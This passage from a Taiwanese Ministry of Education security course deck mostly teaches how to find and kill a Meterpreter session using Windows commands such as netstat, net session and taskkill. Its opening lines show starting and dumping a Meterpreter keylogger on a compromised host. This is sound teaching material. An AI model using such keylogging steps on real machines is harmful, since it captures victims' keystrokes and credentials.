



啟動鍵盤記錄器
鍵盤記錄
keyscan_start
在被入侵的主機
開啟記事本
輸入文字
列出鍵盤記錄內容
keyscan_dump
教育部
新型態資安實務課程計畫

Slide 55
防護技術

Slide 56
駭客攻擊成功,也建立了地下通道(meterpreter session) 你要如何知道並斷絕駭客的攻擊??
地下通道(meterpreter session)
教育部
新型態資安實務課程計畫

Slide 57

c:\Windows\System32有許多指令 ➔讓我們練習練習
看看有多少指令
cd c:\Windows\System32 dir *.exe
winver
指令 | 功能
winver | 察看Windows版本
mspaint | 開啟|執行【小畫家】
calc | 開啟|執行【小算盤】
notepad | 開啟|執行【記事本】
taskmgr | 開啟|執行【工作管理員】
……. | 還有很多,上網查,當作作業
教育部
新型態資安實務課程計畫

Slide 58

當然要了解 Windows常用的網路指令
指令 | 功能
hostname | {顯示|查看}本地主機名稱
ipconfig | {顯示|查看}本地ip地址
netstat | 顯示通訊協定統計資料和目前的TCP/IP網路連線
nslookup | 透過DNS查詢主機ip
ping | 察看遠方主機
tracert | 追蹤連線路徑
net | see下頁簡報
教育部
新型態資安實務課程計畫

Slide 59


net指令
查詢指令用法:: NET VIEW /?
指令 | 功能
NET VIEW | 顯示電腦列表或指定電腦的共用資源列表
NET USER | 使用者帳號相關指令
NET USE | 連接電腦或斷絕電腦與共用資源的連接，或顯示電腦的連接資訊
net share | 創建、刪除或顯示共用資源
net session | 本地電腦和遠端電腦連接的會話(通道)相關指令
net start | 查看開啟哪些服務
net start 服務名 | 開啟服務；(如:net start telnet， net start schedule)
net stop 服務名 | 停止某服務
net pause 服務名 | 暫停某服務
…… | 還有很多,上網查,當作作業
教育部
新型態資安實務課程計畫

Slide 60
駭客攻擊成功,也建立了地下通道(meterpreter session) 你要如何知道並斷絕駭客的攻擊??
net view
net session /?
net session /list
地下通道(meterpreter session)
net session /delete
教育部
新型態資安實務課程計畫

Slide 61

netstat -ano
教育部
新型態資安實務課程計畫

Slide 62

使用taskkill斷絕連線
taskkill /?
教育部
新型態資安實務課程計畫

Slide 63


taskkill /F /PID 976
教育部
新型態資安實務課程計畫

Slide 64
當然
升級到最新版本是最簡易做法

Slide 65
結語

Slide 66
本課程教你認識
駭客是如何入侵一個企業(包含你的電腦)
駭客是如何利用nmap取得企業對外服務
駭客是如何利用企業本身機制，並非漏洞利用攻進內網
駭客是如何利用metasploit來取得初始進入點
駭客是如何利用metasploit/meterpreter控制並擴散至整個企業中
駭客是如何利用metasploit/meterpreter持續維運
……..
教育部
新型態資安實務課程計畫

